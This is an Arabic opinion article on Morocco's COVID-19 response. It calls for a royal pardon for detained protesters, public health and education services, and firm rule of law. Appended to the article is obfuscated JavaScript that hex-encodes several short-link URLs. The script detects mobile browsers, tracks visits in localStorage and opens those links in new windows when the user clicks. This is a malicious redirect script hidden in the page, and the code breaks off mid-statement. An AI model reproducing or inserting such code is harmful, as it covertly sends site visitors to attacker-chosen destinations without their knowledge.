\u0648\u0647\u0630\u0627 \u0627\u0644\u062a\u0644\u0627\u062d\u0645 \u0639\u0628\u0631 \u0639\u0646\u0647 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0648\u0646 \u0648\u0627\u0644\u0645\u0633\u0624\u0648\u0644\u0648\u0646 \u0641\u064a \u0645\u0648\u0627\u0642\u0641 \u0648\u0635\u0644 \u0641\u064a\u0647\u0627 \u0645\u0646\u0633\u0648\u0628 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0645\u062f\u0627\u0647 \u0628\u0646\u062b\u0631 \u0627\u0644\u0648\u0631\u0648\u062f \u0648\u0639\u0632\u0641 \u0627\u0644\u0646\u0634\u064a\u062f \u0627\u0644\u0648\u0637\u0646\u064a \u0648\u0630\u0631\u0641 \u0627\u0644\u062f\u0645\u0648\u0639 (\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u0645\u0624\u062b\u0631\u0629 \u0644\u0623\u0637\u0628\u0627\u0621 \u0648\u0645\u0633\u0624\u0648\u0644\u064a\u0646 \u0623\u0645\u0646\u064a\u064a\u0646 \u064a\u0633\u062a\u0639\u0637\u0641\u0648\u0646 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0628\u062f\u0645\u0648\u0639\u0647\u0645 \u0644\u0644\u0628\u0642\u0627\u0621 \u0641\u064a \u0627\u0644\u0645\u0646\u0627\u0632\u0644 \u062e\u0648\u0641\u0627 \u0639\u0644\u0649 \u062d\u064a\u0627\u062a\u0647\u0645).\n\n\u0644\u0642\u062f \u0623\u062f\u0631\u0643 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0648\u0646 \u0623\u0646 \u0627\u0644\u062f\u0648\u0644\u0629 \u0641\u0639\u0644\u0627 \u062a\u062c\u0646\u062f \u0643\u0644 \u0625\u0645\u0643\u0627\u0646\u0627\u062a\u0647\u0627 \u0644\u0645\u0635\u0644\u062d\u062a\u0647\u0645 \u0648\u0644\u0645 \u062a\u0639\u062f \u062a\u0644\u0643 \u0627\u0644\u0622\u0644\u0629 \u0627\u0644\u0645\u062a\u0639\u0645\u062f\u0629 \u0639\u0644\u0649 \u0627\u0644\u0642\u0645\u0639 \u0648\u0645\u0645\u0627\u0631\u0633\u0629 \u0627\u0644\u0639\u0646\u0641. \u0625\u0646\u0647\u0627 \u0644\u062d\u0638\u0629 \u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u062c\u0639\u0644\u062a \u0643\u0644 \u0641\u0626\u0627\u062a \u0627\u0644\u0634\u0639\u0628 \u062a\u062a\u0637\u0644\u0639 \u0625\u0644\u0649 \u062a\u062a\u0648\u064a\u062c \u0647\u0630\u0647 \u0627\u0644\u0645\u0635\u0627\u0644\u062d\u0629 \u0628\u0639\u0641\u0648 \u0645\u0644\u0643\u064a \u0634\u0627\u0645\u0644 \u0639\u0644\u0649 \u0645\u0639\u062a\u0642\u0644\u064a \u0627\u0644\u0627\u062d\u062a\u062c\u0627\u062c\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0627\u0644\u062a\u064a \u0634\u0647\u062f\u062a\u0647\u0627 \u0639\u062f\u0629 \u0645\u062f\u0646 \u0645\u063a\u0631\u0628\u064a\u0629 \u0636\u062f \u0627\u0644\u062a\u0647\u0645\u064a\u0634 \u0648\u0627\u0644\u0627\u0641\u062a\u0642\u0627\u0631 \u0625\u0644\u0649 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629. \u0625\u0646 \u0645\u0637\u0627\u0644\u0628 \u0627\u0644\u0645\u062d\u062a\u062c\u064a\u0646 \u062a\u0644\u0643 \u0643\u0627\u0646\u062a \u062a\u0646\u0635\u0628 \u0639\u0644\u0649 \u062c\u0639\u0644 \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0645\u0624\u0633\u0633\u0627\u062a\u0647\u0627 \u0648\u0645\u0648\u0627\u0631\u062f\u0647\u0627 \u0641\u064a \u062e\u062f\u0645\u0629 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646\u060c \u0648\u0647\u0627 \u0642\u062f \u0623\u0638\u0647\u0631\u062a \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627 \u0627\u0644\u062e\u0635\u0627\u0635 \u0627\u0644\u0645\u0647\u0648\u0644 \u0641\u064a \u0627\u0644\u0628\u0646\u064a\u0627\u062a \u0648\u0627\u0644\u062a\u062c\u0647\u064a\u0632\u0627\u062a \u0648\u0627\u0644\u0623\u0637\u0631 \u0627\u0644\u0637\u0628\u064a\u0629 .\u0641\u0641\u064a \u063a\u0645\u0631\u0629 \u0627\u0644\u062d\u0631\u0628 \u0639\u0644\u0649 \u0627\u0644\u0648\u0628\u0627\u0621\u00a0\u00a0\u064a\u0634\u0639\u0631 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0645\u063a\u0631\u0628\u064a \u0628\u0627\u0644\u062d\u0627\u062c\u0629 \u0625\u0644\u0649 \u0644\u062d\u0638\u0629 \u0641\u0631\u062d \u0643\u0628\u0631\u0649 \u062a\u0631\u0641\u0639 \u0645\u0639\u0646\u0648\u064a\u0627\u062a\u0647 \u0648\u062a\u0642\u0648\u064a \u0644\u062d\u0645\u062a\u0647 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0638\u0631\u0641\u064a\u0629 \u0627\u0644\u062f\u0642\u064a\u0642\u0629 \u0627\u0644\u062a\u064a \u064a\u0645\u0631 \u0628\u0647\u0627. \u0648\u0644\u0627 \u0642\u0631\u0627\u0631 \u0645\u0646 \u0634\u0623\u0646\u0647 \u0623\u0646 \u064a\u062a\u0631\u062c\u0645 \u0644\u062d\u0638\u0629 \u0627\u0644\u0645\u0635\u0627\u0644\u062d\u0629 \u0648\u064a\u0633\u0645\u0648 \u0628\u0647\u0627 \u0633\u0648\u0649 \u0642\u0631\u0627\u0631 \u0627\u0644\u0639\u0641\u0648 \u0639\u0646 \u0645\u0639\u062a\u0642\u0644\u064a \u0627\u0644\u0627\u062d\u062a\u062c\u0627\u062c\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629.\n\n2 \/ \u062c\u0639\u0644 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0645\u062d\u0648\u0631 \u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u0639\u0645\u0648\u0645\u064a\u0629\n\n\u0625\u0646 \u0645\u0646 \u0623\u0633\u0628\u0627\u0628 \u0641\u0642\u062f\u0627\u0646 \u062b\u0642\u0629 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0641\u064a \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0623\u062c\u0647\u0632\u062a\u0647\u0627 \u062a\u0647\u0645\u064a\u0634 \u0627\u0644\u0639\u0646\u0635\u0631 \u0627\u0644\u0628\u0634\u0631\u064a \u0641\u064a \u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u0639\u0645\u0648\u0645\u064a\u0629. \u0648\u0647\u0630\u0647 \u0627\u0644\u0648\u0636\u0639\u064a\u0629 \u0647\u064a \u0627\u0644\u062a\u064a \u0648\u0633\u0645\u062a\u0647\u0627 \u0647\u062c\u0631\u0629 \u0627\u0644\u0623\u062f\u0645\u063a\u0629 \u0627\u0644\u062a\u064a \u0643\u0644\u0641\u062a \u062e\u0632\u064a\u0646\u0629 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0643\u062b\u064a\u0631 \u0648\u062d\u0631\u0645\u062a \u0627\u0644\u0648\u0637\u0646 \u0645\u0646 \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0637\u0627\u0642\u0627\u062a\u0647\u0627 \u0627\u0644\u0625\u0628\u062f\u0627\u0639\u064a\u0629 \u0643\u0645\u0627\u00a0\u00a0\u062f\u0641\u0639\u062a \u0622\u0644\u0627\u0641 \u0627\u0644\u0634\u0628\u0627\u0628 \u0625\u0644\u0649 \u0631\u0643\u0648\u0628 \u0632\u0648\u0627\u0631\u0642 \u0627\u0644\u0645\u0648\u062a \u0646\u062d\u0648 \u0627\u0644\u0636\u0641\u0629 \u0627\u0644\u0634\u0645\u0627\u0644\u064a\u0629 \u0628\u062d\u062b\u0627 \u0639\u0646 \u0641\u0631\u0635 \u0644\u0644\u0639\u064a\u0634 \u0627\u0644\u0643\u0631\u064a\u0645 . \u0641\u0627\u0644\u0645\u063a\u0631\u0628 \u0627\u0644\u0630\u064a \u064a\u0631\u064a\u062f\u0647 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0645\u063a\u0631\u0628\u064a \u0628\u0639\u062f \u062a\u062c\u0627\u0648\u0632 \u0623\u0632\u0645\u0629 \u0627\u0644\u062c\u0627\u0626\u062d\u0629 \u0647\u0648 \u0627\u0644\u0630\u064a \u062a\u0643\u0648\u0646 \u0641\u064a\u0647 \u0627\u0644\u062f\u0648\u0644\u0629 \u062d\u0627\u0632\u0645\u0629 \u0641\u064a \u0625\u0639\u0627\u062f\u0629 \u062a\u0631\u062a\u064a\u0628 \u0627\u0644\u0623\u0648\u0644\u064a\u0627\u062a \u0628\u0623\u0646 \u062a\u0636\u0639 \u062e\u062f\u0645\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0639\u0644\u0649 \u0631\u0623\u0633\u0647\u0627. \u0648\u0623\u0648\u0644\u0649 \u0627\u0644\u0645\u062f\u0627\u062e\u0644 \u062a\u0623\u0645\u064a\u0645 \u0642\u0637\u0627\u0639\u064a \u0627\u0644\u0635\u062d\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0648\u062a\u062c\u0648\u064a\u062f \u062e\u062f\u0645\u0627\u062a\u0647\u0645\u0627 \u0644\u0639\u0645\u0648\u0645 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0628\u0639\u062f \u0623\u0646 \u0623\u0628\u062b \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u062e\u0627\u0635 \u0641\u064a \u0627\u0644\u0645\u062c\u0627\u0644\u064a\u0646\u060c \u0648\u0641\u064a \u0639\u0632 \u0623\u0632\u0645\u0629 \u0627\u0644\u062c\u0627\u0626\u062d\u0629\u060c \u0644\u0627 \u0648\u0637\u0646\u064a\u062a\u0647. \u0648\u0647\u0630\u0647 \u0641\u0631\u0635\u0629 \u0645\u0647\u0645\u0629 \u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u062a\u0646\u0645\u0648\u064a \u0623\u0646 \u062a\u0623\u062e\u0630 \u0641\u064a \u0627\u0644\u0627\u0639\u062a\u0628\u0627\u0631 \u0645\u0637\u0627\u0644\u0628 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u062a\u064a \u0628\u0644\u0648\u0631\u062a\u0647\u0627 \u0638\u0631\u0648\u0641 \u0645\u0648\u0627\u062c\u0647\u0629 \u0648\u0628\u0627\u0621 \u0643\u0648\u0631\u0648\u0646\u0627 \u0648\u0627\u0644\u0623\u0648\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u062a\u064a \u0641\u0631\u0636\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0631\u062a\u064a\u0628\u0647\u0627 \u062e\u0635\u0648\u0635\u0627 \u0628\u0639\u062f \u0623\u062b\u0628\u062a \u0623\u0646 \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0641\u064a \u063a\u064a\u0631 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0633\u0631\u0639\u0627\u0646 \u0645\u0627 \u0627\u0646\u0647\u0627\u0631 \u0648\u0623\u062b\u0628\u062a \u0639\u062c\u0632\u0647 \u0628\u0633\u0628\u0628 \u062a\u0641\u0634\u064a \u0627\u0644\u0648\u0628\u0627\u0621 \u0627\u0644\u0630\u064a \u0644\u0645 \u062a\u0646\u0641\u0639 \u0645\u0639\u0647 \u0627\u0644\u0628\u0648\u0627\u0631\u062c \u0627\u0644\u062d\u0631\u0628\u064a\u0629 \u0648\u0644\u0627 \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0627\u0644\u0646\u0648\u0648\u064a\u0629 \u0644\u0643\u0646 \u0648\u0627\u062c\u0647\u062a\u0647 \u0627\u0644\u0623\u0637\u0642\u0645 \u0627\u0644\u0637\u0628\u064a\u0629 \u0628\u0645\u0627 \u062a\u0645\u0644\u0643 \u0645\u0646 \u062e\u0628\u0631\u0627\u062a \u0648\u0648\u0633\u0627\u0626\u0644. \u0648\u0627\u0644\u0645\u063a\u0631\u0628 \u0643\u0628\u0642\u064a\u0629 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0645\u0637\u0627\u0644\u0628 \u0628\u0623\u0646 \u064a\u062c\u0639\u0644 \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u0635\u062d\u064a \u062c\u0632\u0621\u0627 \u0644\u0627 \u064a\u062a\u062c\u0632\u0623 \u0645\u0646 \u0623\u0645\u0646\u0647 \u0627\u0644\u0642\u0648\u0645\u064a.\n\n3 \/ \u0628\u0646\u0627\u0621 \u062f\u0648\u0644\u0629 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0648\u0627\u0644\u0645\u0633\u0627\u0648\u0627\u0629 \u0641\u064a \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0629\n\n\u0625\u0646 \u0627\u0644\u062d\u0632\u0645 \u0627\u0644\u0630\u064a \u062a\u062a\u0639\u0627\u0645\u0644 \u0628\u0647 \u0627\u0644\u062f\u0648\u0644\u0629 \u0645\u0639 \u0645\u0646 \u064a\u062e\u0631\u0642 \u0627\u0644\u062d\u0638\u0631 \u0627\u0644\u0635\u062d\u064a \u0648\u0627\u0644\u0633\u0631\u0639\u0629 \u0627\u0644\u062a\u064a \u0627\u062a\u062e\u0630\u062a \u0628\u0647\u0627 \u0627\u0644\u0642\u0631\u0627\u0631 \u0644\u062a\u0637\u0648\u064a\u0642 \u0627\u0646\u062a\u0634\u0627\u0631 \u0627\u0644\u0648\u0628\u0627\u0621 \u062d\u0645\u0627\u064a\u0629 \u0644\u0623\u0631\u0648\u0627\u062d \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0648\u0644\u0648 \u0639\u0644\u0649 \u062d\u0633\u0627\u0628 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u062a\u0631\u0643\u062a \u0627\u0631\u062a\u064a\u0627\u062d\u0627 \u0648\u0627\u0633\u0639\u0627 \u0641\u064a \u0646\u0641\u0648\u0633 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646.\n\n\u0641\u062d\u0636\u0648\u0631 \u0627\u0644\u062f\u0648\u0644\u0629 \u0628\u0647\u0630\u0627 \u0627\u0644\u062d\u0632\u0645 \u0641\u064a \u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0623\u0639\u0627\u062f \u0627\u0644\u0637\u0645\u0623\u0646\u064a\u0646\u0629 \u0625\u0644\u0649 \u0627\u0644\u0634\u0639\u0628 \u0628\u0623\u0646 \u0627\u0644\u062f\u0648\u0644\u0629 \u0644\u0645 \u062a\u0641\u0642\u062f \u0647\u064a\u0628\u062a\u0647\u0627 \u0648\u0644\u0645 \u062a\u062a\u0631\u0647\u0651\u0644 \u0633\u0644\u0637\u062a\u0647\u0627 \u062e\u0635\u0648\u0635\u0627 \u0628\u0639\u062f \u062a\u063a\u0648\u0651\u0644 \u0627\u0644\u0645\u0641\u0633\u062f\u064a\u0646 \u0648\u0646\u0627\u0647\u0628\u064a \u0627\u0644\u0645\u0627\u0644 \u0627\u0644\u0639\u0627\u0645 \u0648\u0627\u0644\u062b\u0631\u0648\u0627\u062a \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u062f\u0648\u0646 \u0623\u0646 \u062a\u0637\u0627\u0644\u0647\u0645 \u064a\u062f \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0643\u0645\u0627 \u0637\u0627\u0644\u062a \u0633\u0627\u0631\u0642\u064a \u0627\u0644\u062f\u062c\u0627\u062c \u0648\u0627\u0644\u0623\u062d\u0630\u064a\u0629 \u0645\u0646 \u0627\u0644\u0645\u0633\u0627\u062c\u062f \u0631\u063a\u0645 \u062a\u0646\u0635\u064a\u0635 \u0627\u0644\u062f\u0633\u062a\u0648\u0631 \u0639\u0644\u0649 \u0631\u0628\u0637 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629 \u0628\u0627\u0644\u0645\u062d\u0627\u0633\u0628\u0629 .\u0625\u0646 \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627 \u0641\u0631\u0636\u062a \u0639\u0644\u0649 \u0627\u0644\u062f\u0648\u0644\u0629 \u0623\u0646 \u062a\u0633\u062a\u0631\u062c\u0639 \u0647\u064a\u0628\u062a\u0647\u0627 \u0648\u062d\u0632\u0645\u0647\u0627 \u0639\u0628\u0631 \u0623\u0648\u062c\u0647 \u0634\u062a\u0649 \u0628\u062f\u0621\u0627 \u0628\u0625\u0641\u0631\u0627\u063a \u0627\u0644\u0623\u0633\u0648\u0627\u0642 \u0627\u0644\u0639\u0634\u0648\u0627\u0626\u064a\u0629 \u0648\u062a\u062d\u0631\u064a\u0631 \u0627\u0644\u0623\u0631\u0635\u0641\u0629 \u0648\u0627\u0644\u0645\u0644\u0643 \u0627\u0644\u0639\u0645\u0648\u0645\u064a \u0645\u0646 \u0627\u0644\u0628\u0627\u0639\u0629 \u0627\u0644\u0645\u062a\u062c\u0648\u0644\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u0627\u062d\u062a\u0644\u0648\u0647\u0645\u0627 \u0644\u0633\u0646\u0648\u0627\u062a\u060c \u0625\u0644\u0649 \u0641\u0631\u0636 \u0627\u0644\u062d\u0638\u0631 \u0627\u0644\u0635\u062d\u064a \u0639\u0644\u0649 \u0627\u0644\u062c\u0645\u064a\u0639. \u0641\u0627\u0644\u062f\u0648\u0644\u0629 \u0644\u0627\u00a0\u00a0\u062a\u0643\u0648\u0646 \u0642\u0648\u064a\u0629 \u0625\u0644\u0627 \u0628\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0648\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u062d\u0642\u0648\u0642\u00a0\u00a0\u0645\u062b\u0644\u0645\u0627 \u0647\u064a \u062d\u0631\u064a\u0635\u0629 \u0627\u0644\u064a\u0648\u0645 \u0639\u0644\u0649 \u062d\u0645\u0627\u064a\u0629\u00a0\u00a0\u062d\u0642 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0641\u064a \u0627\u0644\u062d\u064a\u0627\u0629 \u0636\u062f \u0648\u0628\u0627\u0621 \u0643\u0648\u0631\u0648\u0646\u0627.\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x71\\x58\\x77\\x33\\x63\\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x45\\x6c\\x64\\x35\\x63\\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x6f\\x76\\x73\\x38\\x63\\x378','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x68\\x53\\x39\\x63\\x349','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x73\\x4f\\x68\\x34\\x63\\x334','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x4f\\x52\\x76\\x37\\x63\\x347','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x49\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x4f\\x52\\x36\\x63\\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x42\\x57\\x30\\x63\\x380','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x70\\x31\\x63\\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 